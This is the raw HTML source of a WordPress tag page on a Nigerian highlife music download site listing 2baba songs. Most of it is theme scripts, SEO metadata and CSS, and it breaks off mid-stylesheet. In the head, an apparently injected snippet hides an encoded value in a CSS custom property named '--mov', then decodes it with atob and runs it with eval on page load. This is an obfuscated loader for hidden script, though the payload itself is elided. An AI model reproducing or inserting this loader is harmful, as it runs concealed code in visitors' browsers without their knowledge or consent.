

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/tag/2baba/
body_size: 24849
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>2baba Songs, Albums &amp; MP3 Download 2026 - HighlifeNg</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="e070e4e577f99f51693d25a2-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1768542542" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download the Latest 2baba Songs in MP3 Format | Explore 2baba New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by 2baba on HighLifeng.com." />
	<link rel="canonical" href="https://highlifeng.com/tag/2baba/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2baba Songs, Albums &amp; MP3 Download 2026 - HighlifeNg" />
	<meta property="og:description" content="Download the Latest 2baba Songs in MP3 Format | Explore 2baba New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by 2baba on HighLifeng.com." />
	<meta property="og:url" content="https://highlifeng.com/tag/2baba/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/tag/2baba/","url":"https://highlifeng.com/tag/2baba/","name":"2baba Songs, Albums & MP3 Download 2026 - HighlifeNg","isPartOf":{"@id":"https://highlifeng.com/#website"},"primaryImageOfPage":{"@id":"https://highlifeng.com/tag/2baba/#primaryimage"},"image":{"@id":"https://highlifeng.com/tag/2baba/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Celebrate.webp?fit=400%2C400&ssl=1","description":"Download the Latest 2baba Songs in MP3 Format | Explore 2baba New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by 2baba on HighLifeng.com.","breadcrumb":{"@id":"https://highlifeng.com/tag/2baba/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/tag/2baba/#primaryimage","url":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Celebrate.webp?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/2Baba-–-Celebrate.webp?fit=400%2C400&ssl=1","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/tag/2baba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://highlifeng.com/"},{"@type":"ListItem","position":2,"name":"2baba"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; 2baba Tag Feed" href="https://highlifeng.com/tag/2baba/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0/css/jetpack.css' type='text/css' media='all' />
<script type="e070e4e577f99f51693d25a2-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="e070e4e577f99f51693d25a2-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highlifeng.com/wp-json/wp/v2/tags/21978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="e070e4e577f99f51693d25a2-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="e070e4e577f99f51693d25a2-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9a82842209";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 